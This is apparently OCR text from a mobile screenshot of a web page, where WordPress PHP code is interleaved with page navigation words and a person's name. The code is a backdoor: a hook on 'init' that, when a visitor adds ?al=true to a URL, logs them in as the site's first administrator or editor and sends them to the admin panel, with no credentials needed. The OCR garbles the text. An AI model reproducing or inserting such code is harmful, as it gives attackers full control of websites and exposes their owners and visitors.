
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
PATRICE KOPEC